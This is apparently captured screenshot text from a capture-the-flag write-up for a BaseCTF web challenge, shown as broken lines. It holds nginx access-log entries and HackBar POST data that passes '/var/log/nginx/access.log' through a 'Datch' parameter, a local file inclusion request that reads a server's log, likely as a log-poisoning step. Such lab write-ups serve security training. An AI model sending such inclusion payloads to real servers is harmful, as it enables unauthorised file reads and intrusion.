 }
?>
10.32.0.0 - - [06/Sep/2024:16:30:22 +0800] "GET / HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.32.0.0 - - [06/Sep/2024:16:30:22 +0800] "GET /favicon.ico HTTP/1.1" 200 5472 "http://challenge.basectf.fun:45529/" "Mozilla/5.0 (Windows NT 10.0; Win64;
rv:128.0) Gecko/20100101 Firefox/128.0" "-" 10.32.0.0 - - [06/Sep/2024:16:36:42 +0800] "GET /?Datch=/var/log/nginx/access.log HTTP/1.1" 200 5478 "-"
(Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0" "-"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://challenge.basectf.fun:45529/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
incompetent=HelloWorld&Datch=/var/log/nginx/access.log